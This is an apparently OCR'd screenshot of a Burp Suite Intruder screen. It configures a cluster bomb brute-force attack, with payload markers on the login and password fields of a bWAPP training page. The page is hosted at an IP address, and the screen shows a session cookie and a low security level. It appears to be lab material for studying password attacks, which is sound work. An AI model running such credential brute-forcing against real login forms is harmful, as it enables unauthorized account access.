 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Cluster bomb
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: 113.161.207.110:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://113.161.207.110:8000/bWAPP/ba_pwd_attacks_1.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Connection: close
11 Cookie: PHPSESSID=c70586f132ad28dd180cd5d6320150e4; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 login=§admin§&password=§admin§&form=submit